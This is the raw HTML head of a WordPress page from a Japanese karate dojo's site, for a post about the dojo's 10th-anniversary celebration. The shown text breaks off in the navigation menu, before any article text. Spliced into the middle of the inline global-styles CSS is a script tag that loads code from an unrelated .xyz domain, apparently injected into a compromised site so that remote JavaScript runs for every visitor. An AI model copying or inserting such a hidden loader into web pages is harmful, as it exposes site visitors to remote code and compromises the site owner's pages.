

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yamasakidojo.com/%E6%96%B0%E8%B6%8A%E8%B0%B7%E5%B1%B1%EF%A8%91%E9%81%93%E5%A0%B410%E5%91%A8%E5%B9%B4%E8%A8%98%E5%BF%B5%E7%A5%9D%E8%B3%80%E4%BC%9A%E3%82%92%E7%B5%82%E3%81%88%E3%81%A6/
body_size: 17094
content:

<!DOCTYPE html>
<html 
      lang="ja">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://yamasakidojo.com/xmlrpc.php">

   <link rel="icon" href="https://yamasakidojo.com/wp-content/uploads/2019/07/logo_shin.png" />  <!-- Custom Css -->
  <title>新越谷山﨑道場10周年記念祝賀会を終えて &#8211; 新越谷　山崎道場</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; フィード" href="https://yamasakidojo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="新越谷　山崎道場 &raquo; コメントフィード" href="https://yamasakidojo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yamasakidojo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://yamasakidojo.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yamasakidojo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://yamasakidojo.com/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://yamasakidojo.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://yamasakidojo.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mf_parent_style-css' href='https://yamasakidojo.com/wp-content/themes/mf/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mf_parent_style_child_style-css' href='https://yamasakidojo.com/wp-content/themes/mf-child/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mf-style-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-animate-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-helper-elements-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/helper-elements.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-color-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/color/custom-color.php?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mf-menu-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/menu.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://yamasakidojo.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yamasakidojo.com/wp-content/themes/mf/assets/css/bootstrap.css?ver=1.0.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css' href='https://yamasakidojo.com/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.6.70' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,300%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.5.7" /></noscript><!--n2css--><!--n2js--><script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://yamasakidojo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yamasakidojo.com/wp-json/wp/v2/posts/1152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yamasakidojo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://yamasakidojo.com/%e6%96%b0%e8%b6%8a%e8%b0%b7%e5%b1%b1%ef%a8%91%e9%81%93%e5%a0%b410%e5%91%a8%e5%b9%b4%e8%a8%98%e5%bf%b5%e7%a5%9d%e8%b3%80%e4%bc%9a%e3%82%92%e7%b5%82%e3%81%88%e3%81%a6/" />
<link rel='shortlink' href='https://yamasakidojo.com/?p=1152' />
<link rel="alternate" type="application/json+oembed" href="https://yamasakidojo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamasakidojo.com%2F%25e6%2596%25b0%25e8%25b6%258a%25e8%25b0%25b7%25e5%25b1%25b1%25ef%25a8%2591%25e9%2581%2593%25e5%25a0%25b410%25e5%2591%25a8%25e5%25b9%25b4%25e8%25a8%2598%25e5%25bf%25b5%25e7%25a5%259d%25e8%25b3%2580%25e4%25bc%259a%25e3%2582%2592%25e7%25b5%2582%25e3%2581%2588%25e3%2581%25a6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yamasakidojo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyamasakidojo.com%2F%25e6%2596%25b0%25e8%25b6%258a%25e8%25b0%25b7%25e5%25b1%25b1%25ef%25a8%2591%25e9%2581%2593%25e5%25a0%25b410%25e5%2591%25a8%25e5%25b9%25b4%25e8%25a8%2598%25e5%25bf%25b5%25e7%25a5%259d%25e8%25b3%2580%25e4%25bc%259a%25e3%2582%2592%25e7%25b5%2582%25e3%2581%2588%25e3%2581%25a6%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://yamasakidojo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">.logo img{width:200px;}.logo-mob img{width:100px;}#header.style4{background-color:#ffffff;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style4 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#777;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#FFFFFF;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#727070;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}#nav .nav-top > li{margin-left:30px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:#ffffff;}.footer-top .logo img,.footer-top .logo{width:200px;}.bg-shark{background:#318bcb;}.footer-cent h5{color:#FFFFFF;}.footer-cent{color:#ffffff;}#footer .footer-cent a{color:#ffffff;}#footer .footer-cent a:hover{color:#ffffff;}.bg-dark-jungle-bottom{background:#3431ce;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <style type="text/css">
@media screen and (max-width: 767px) {

.container {
margin:15px;
}

}
</style></head>

<body class="post-template-default single single-post postid-1152 single-format-standard  aa wpb-js-composer js-comp-ver-5.5.5 vc_responsive">

<!-- general wrap start -->

           <div id="wrapper" class="header_fixed header_over">
  <header class="header mob-header cart-true nz-clearfix">
  <div class="mob-header-top nz-clearfix">
    <div class="container plr-no">
	
      <div class="logo logo-mob">
	  <a href="https://yamasakidojo.com">
        <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" alt="">
		 </a>
      </div>
	        <span class="mob-menu-toggle">
      </span>
    </div>
  </div>
</header>
<div class="mob-header-content nz-clearfix">
  <span class="mob-menu-toggle2">
  </span>  
  <div class="custom-scroll-bar
  	 	          				 ">
    <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-1309-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-230-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">山崎道場について</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-231-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/"><span class="admi"></span><span class="txt">指導者の紹介</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-232-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">見学・入門について</span><i class="di fa 